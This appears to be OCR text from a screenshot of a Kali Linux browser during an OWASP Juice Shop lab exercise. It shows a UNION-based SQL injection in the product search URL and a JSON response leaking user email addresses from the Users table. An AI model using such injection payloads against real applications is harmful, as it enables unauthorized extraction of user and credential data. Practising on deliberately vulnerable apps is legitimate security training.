 localhost:3000/rest/products/search?q=xxx')) UNION SELECT email, '2', '3', '4', '5', '6', '7', '8', '9' FROM Users--
Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Raw Data Headers
opy Collapse All Expand All Filter JSON
us: "success"
id: "J12934@juice-sh.op"
name: "2"
description: "3"
price: "4"
deluxePrice: "5"
image: "6"
createdAt: "7"
updatedAt: "8"
deletedAt: "9"
id: "accountant@juice-sh.op"
name: "2"
description: "3"
price: "4"
deluxePrice: "5"
image: "6"
createdAt: "7"
updatedAt: "8"
deletedAt: "9"
id: "admin@juice-sh.op"
name: "2"
description: "3"